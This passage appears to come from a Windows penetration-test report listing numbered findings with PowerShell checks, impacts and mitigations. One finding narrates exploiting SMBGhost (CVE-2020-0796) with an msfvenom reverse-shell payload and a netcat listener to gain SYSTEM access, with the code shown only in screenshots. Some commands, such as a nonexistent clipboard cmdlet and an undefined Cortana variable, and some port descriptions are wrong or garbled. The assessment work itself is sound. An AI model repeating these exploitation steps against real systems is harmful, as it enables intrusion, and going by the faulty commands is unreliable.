

**Impact**

Incorrect DNS suffix search order may lead to DNS resolution issues and affect the ability to resolve local and external hostnames.

Configuring incorrect query options may result in suboptimal DNS resolution performance or unexpected DNS query behaviors.

**Mitigation**

Ensure that DNS suffix search order is correctly configured to include the necessary domains for seamless DNS resolution. Periodically review and update DNS client configuration policies based on changes in the organization's network and DNS environment.

1. **Clipboard history is on**

**Description:**

Clipboard history, when enabled, allows Windows to store a history of items you've copied to the clipboard, potentially exposing sensitive information. Disabling this feature enhances privacy and reduces the risk of unintentional data exposure.

Steps to reproduce:

Step: Open your PowerShell and run command

Get-Clipboard | Out-Null

if ($?) {

Write-Host "Clipboard history is ON"

} else {

Write-Host "Clipboard history is OFF"

}



**Impact:**

By turning off Clipboard history, you reduce the risk of unintentional exposure of sensitive data if someone else gains access to your system.

**Mitigation:**

Run the following PowerShell command to disable Clipboard history:

Set-ClipboardHistory -Enable $false

**59. Safe DLL Search Mode Disabled**

**Description:**

The Safe DLL Search Mode is a security feature in Windows that influences how the operating system searches for DLL (Dynamic Link Library) files. When this setting is disabled, the system may be susceptible to DLL preloading attacks, which could allow malicious actors to load and execute unauthorized or tampered DLLs.

**Steps to reproduce:**

**Step:** Open Your PowerShell as Admin and run command

* $registryPath = "HKLM:\SYSTEM\CurrentControlSet\Control\Session Manager"
* if (Test-Path -Path $registryPath) {
* $value = Get-ItemPropertyValue -Path $registryPath -Name "SafeDllSearchMode"
* if ($value -eq 1) {
* Write-Host "Enable Safe DLL search mode is ENABLED"
* } else {
* Write-Host "Enable Safe DLL search mode is DISABLED"
* }
* } else {
* Write-Host "Unable to determine the status of Enable Safe DLL search mode"
* }



Impact:

Disabling the Safe DLL Search Mode increases the risk of DLL preloading vulnerabilities. Attackers can exploit this to load malicious DLLs before the legitimate ones, potentially leading to unauthorized code execution.

Mitigation:

Use PowerShell or Registry Editor to set the SafeDllSearchMode value in the registry to 1 (Enabled). The registry path is HKLM:\SYSTEM\CurrentControlSet\Control\Session Manager

To set run command:

Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Control\Session Manager" -Name "SafeDllSearchMode" -Value 1

**60 PowerShell Transcription Disabled**

**Description:**

The "PowerShell Transcription" feature is designed to record PowerShell sessions, providing a valuable tool for auditing and troubleshooting. If this feature is disabled, it eliminates the ability to capture and review PowerShell command activities, potentially hindering the detection and investigation of security incidents.

**Step to reproduce:**

**Step :** Open your PowerShell As admin and run command:

If((Get-ItemPropertyValue -Path "HKLM:\SOFTWARE\Policies\Microsoft\Windows\PowerShell\Transcription" -Name "EnableTranscripting" -ErrorAction SilentlyContinue) -eq 1) { Write-Host "Turn on PowerShell Transcription is ENABLED" } else { Write-Host "Turn on PowerShell Transcription is DISABLED" }



Impact:

Disabling PowerShell Transcription limits the ability to audit and review PowerShell commands executed on the system, reducing visibility into potential security-related activities.

Mitigation:

Use PowerShell or Registry Editor to set the **EnableTranscripting** value in the registry to **1** (Enabled).

**61. Microsoft Peer-to-Peer Networking Services Disabled**

**Description:**

When Microsoft Peer-to-Peer Networking Services are disabled, it means that features and functionalities related to peer-to-peer communication and collaboration in a Windows environment are turned off. These services provide capabilities such as distributed computing, collaboration, and file sharing among devices on the network.

**Impact:**

* Disabling Peer-to-Peer Networking Services may limit the ability for users to collaborate and share resources seamlessly within the local network.
* Some applications or services may rely on peer-to-peer communication for specific features. Disabling these services could affect the functionality of such applications.

**Steps to reproduce:**

**Step:** Open You PowerShell as admin and run command

Get-ItemProperty -Path "HKLM:\SOFTWARE\Policies\Microsoft\Peernet" -Name "Disabled"



**Mitigation:**

If specific use cases or applications in your organization rely on Peer-to-Peer Networking Services, consider enabling only the necessary services needed for those scenarios.

**62. Cortana Is Enabled**

**Description:**

Cortana, Microsoft's voice-activated personal assistant, is enabled on the Windows system. Users can utilize voice commands for various tasks, such as searching the web, setting reminders, sending emails, and accessing personalized information.

**Steps to reproduce:**

**Step:** Open You PowerShell as admin and run command

if ($CortanaProcess) {

Write-Host "Cortana is Running (Enabled)"

} else {

Write-Host "Cortana is Not Running (Disabled)"



**Impact:**

Users' privacy could be impacted if sensitive or personal information is inadvertently shared through voice commands.

**Mitigation**:

Configure Cortana's privacy settings to limit data collection and inform users about the type of data being collected.

**63.Vulnerability IP Address:**

**Name of Vulnerability: Windows SMBv3 Client/Server Remote Code Execution Vulnerability**

**Proof of Concept:**

**Description:** SMBGhost (CVE-2020-0796) is a critical vulnerability affecting the Microsoft Server Message Block (SMB) protocol, allowing remote attackers to execute arbitrary code on vulnerable Windows systems.

**Impact:** Exploitation of SMBGhost can lead to unauthorized access, data theft, and potential compromise of entire networks, posing a severe threat to the security and confidentiality of SMB-based systems

**Step1:** By using Nmap tool analysing the Target details observe the below screenshots.



**Step2:** By analysing Systeminfo file we can find the wincadidate operating system build number is vulnerable to SMBGhost attack. Observe the below screenshot **Step3:** Using SMBghost scanner verifying wincadidate machine is vulnerable to SMBGost or not. Observe the below screenshot it is vulnerable to SMB Ghost remote code education.

**Step4:** Generate the reverse shell payload using msfvenom and copy the payload code to smb gost exploit.py python file.

**Step5:** Observe the below screenshot here replacing smb ghost exploit payload with our msfvenom paylod. Observe the below screenshot.

**Step6:** Using Net cat listener to get remote session and execute the exploit.py file adding ip value as target machine. Observe the below screenshot here we got the reverse shell via netcat listener. Here we got the shell as **nt authority\system** privileges.

**Solution:** Organizations should promptly apply security patches released by Microsoft, implement network segmentation to limit the attack surface, and employ intrusion detection systems to identify and respond to potential SMBGhost exploit attempts. Regular system updates and robust cybersecurity measures are crucial for safeguarding against this vulnerability.

**64.Vulnerability IP Address:**

**Name of Vulnerability: Security Risk via Leaked Handlers**

**Proof of Concept:**

**Description:** Leaked handlers refer to exposed code snippets or configurations used in software applications, often containing sensitive information, such as API keys or credentials, unintentionally disclosed through public repositories or other means.

**Impact:** The exposure of handlers can lead to unauthorized access, data breaches, and exploitation by malicious actors, compromising the security and integrity of the affected software, services, or systems.

**Step1:** By running widows privilege escalation awesome script tool to find the vulnerable leaked handlers on target machine.





**Solution:** Developers should practice secure coding by avoiding hardcoding sensitive information, utilizing environment variables, and regularly auditing code repositories for potential leaks. Employing automated tools for vulnerability scanning and conducting thorough code reviews can help identify and address leaked handlers before they pose a significant security risk.

**65.Vulnerability IP Address:**

**Name of Vulnerability: Vulnerable Open Port 135**

**Proof of Concept:**

**Description:** Open port 135 is associated with Microsoft's Remote Procedure Call (RPC) service, allowing communication between computers on a network. However, if left unsecured, it can be exploited by attackers for potential vulnerabilities

**Impact:** An open port 135 can be exploited to launch remote code execution attacks, facilitating unauthorized access, malware propagation, and potential system compromise, posing a significant security risk.

**Step1:** Observe the below screenshot using nmap to find open port 135



**Solution:** To enhance security, organizations should implement proper firewall configurations, limit unnecessary open ports, and apply the principle of least privilege to restrict access to critical services. Regularly updating and patching systems can also mitigate known vulnerabilities associated with open port 135

**66.Vulnerability IP Address:**

**Name of Vulnerability: Vulnerable Open Port 139**

**Proof of Concept:**

**Description:** Open port 139 is commonly associated with the NetBIOS Session Service used in Windows file and printer sharing. While essential for local network communication, an improperly secured open port 139 can pose security risks.

**Impact:** An open port 139 can be exploited for unauthorized access, file sharing abuse, and potential malware propagation, leading to compromise of sensitive information and network resources.

**Step1:** Observe the below screenshot using nmap to find open port 139



**Solution:** Organizations should restrict external access to port 139, employ virtual private networks (VPNs) for secure remote connections, and regularly update systems to patch known vulnerabilities. Implementing strong authentication and encryption measures can further enhance the security of file and printer sharing services.

**67.Vulnerability IP Address:**

**Name of Vulnerability: Vulnerable Open Port 445**

**Proof of Concept:**

**Description:** Description: Open port 445 is associated with the Server Message Block (SMB) protocol, used for file and printer sharing on Windows networks. While essential for legitimate network operations, an unsecured open port 445 can expose systems to security vulnerabilities.

**Impact:** An open port 445 can be exploited for unauthorized access, ransomware attacks, and lateral movement within a network, potentially leading to data breaches and compromise of critical systems.

**Step1:** Observe the below screenshot using nmap to find open port 445



**Solution:** To enhance security, organizations should apply strict access controls, employ firewalls to filter incoming and outgoing traffic on port 445, and keep systems updated with the latest security patches. Additionally, implementing network segmentation and monitoring for unusual activity can further mitigate the risks associated with an open port 445.

**68.Vulnerability IP Address:**

**Name of Vulnerability: Vulnerable Open Port 5357**

**Proof of Concept:**

**Description:** Open port 5357 is associated with the Link-Local Multicast Name Resolution (LLMNR) protocol on Windows systems, facilitating name resolution for nearby devices. However, if left unsecured, it can pose security risks

**Impact:** Open port 5357 is associated with the Link-Local Multicast Name Resolution (LLMNR) protocol on Windows systems, facilitating name resolution for nearby devices. However, if left unsecured, it can pose security risks

**Step1:** Observe the below screenshot using nmap to find open port 5357



**Solution:** Organizations should consider disabling LLMNR if not required, implement network-level authentication, and use secure alternatives like DNS. Additionally, configuring firewalls to restrict access to port 5357 and regularly updating systems can help mitigate the potential security risks associated with this open port.

**69.Vulnerability IP Address:**

**Name of Vulnerability: Vulnerable msrpc open ports**

**Proof of Concept:**

**Description:** The open port for Microsoft Remote Procedure Call (msrpc), commonly associated with port 135, facilitates interprocess communication on Windows systems. However, if improperly secured, it may expose vulnerabilities

**Impact:** An open msrpc port can be exploited for remote code execution, leading to unauthorized system access, data compromise, and potential network-wide security breaches.

**Step1:** Observe the below screenshot using nmap to find msrpc open ports



**Solution:** Organizations should secure the msrpc port by implementing firewalls, restricting access to trusted networks, and regularly applying security updates. Employing intrusion detection systems and monitoring for unusual activity on this port can enhance overall network security.

**70.Vulnerability IP Address:**

**Name of Vulnerability: Missing security Update KB4532938 leads to RCE**

**Proof of Concept:**

**Description:** Missing security update KB4532938 denotes a vulnerability in Windows systems, potentially allowing remote code execution (RCE) when left unpatched.

**Impact:** Failure to install KB4532938 exposes systems to RCE attacks, enabling unauthorized access, data compromise, and potential exploitation of critical infrastructure.

**Step1:** Observe the below screenshot target machine vulnerable to CVE-2020-0646

